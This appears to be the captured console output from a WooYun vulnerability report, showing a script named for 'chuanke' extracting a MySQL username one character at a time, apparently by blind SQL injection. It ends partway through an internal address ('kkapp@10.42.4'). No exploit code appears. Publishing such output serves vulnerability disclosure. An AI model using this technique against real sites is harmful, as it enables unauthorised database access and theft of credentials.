 D:\>chuanke_2015_7_27.py
[00:11:01] Start to retrive MySQL User:
. . . . . . . . . . .
[in progress] k . . . . . . . . . . .
[in progress] kk .
[in progress] kka . . . . . . . . . . . . . . . .
[in progress] kkap . . . . . . . . . . . . . . . .
[in progress] kkapp . . . . . . . . . . . . . . . . . . . . .
. . . . . . .
[in progress] kkapp@ . . . . . . . . . . . . . . . . . . . .
[in progress] kkapp@1 . . . . . . . . . . . . . . . . . . . .
[in progress] kkapp@10 . . . . . . . . . . . . . . . . . . .
. . . . . . . . . .
[in progress] kkapp@10. . . . . . . . . . . . . . . . . . . .
. . .
[in progress] kkapp@10.4 . . . . . . . . . . . . . . . . . .
.
[in progress] kkapp@10.42 . . . . . . . . . . . . . . . . . .
. . . . . . . . . . . .
[in progress] kkapp@10.42. . . . . . . . . . . . . . . . . .
. . . .
[in progress] kkapp@10.42.4 . . . . . . . . . . . . . . . . .
. . . . . . . . . . . . . . . . . . . . . . . . . . . . . .
www.wooyun.org